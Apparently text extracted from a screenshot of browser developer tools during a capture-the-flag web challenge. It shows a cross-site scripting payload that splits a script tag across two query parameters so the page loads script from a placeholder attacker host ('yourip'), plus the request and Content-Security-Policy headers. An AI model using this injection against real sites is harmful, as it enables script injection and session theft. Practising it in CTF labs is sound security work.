 Welcome!
https://bypasses-everywhere.ctf.insecurity-insa.fr/article?time=<script/src="&unit=http://yourip/">
無痕模式
#
#
Price: 457€
Posted
Elements Console Sources Network Performance Memory Application Security Audits 1
View: Group by frame Preserve log Disable cache Offline No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
5000 ms 10000 ms 15000 ms 20000 ms 25000 ms 30000 ms 35000 ms
Name
article?time=%3Cscri...
article?time=%3Cscri...
yourip
3 requests 899 B transf...
Headers Preview Response Timing
General
Request URL: https://bypasses-everywhere.ctf.insecurity-insa.fr/article?time=%3Cscript/src=%22&unit=http://y
ourip/%22%3E
Request Method: GET
Status Code: 200 OK
Remote Address: 51.68.114.93:443
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Content-Length: 354
Content-Security-Policy: script-src www.google.com; img-src *; default-src 'none'; style-src 'unsafe-inline'
Content-Type: text/html; charset=utf-8
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: keep-alive
DNT: 1
Host: bypasses-everywhere.ctf.insecurity-insa.fr
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.372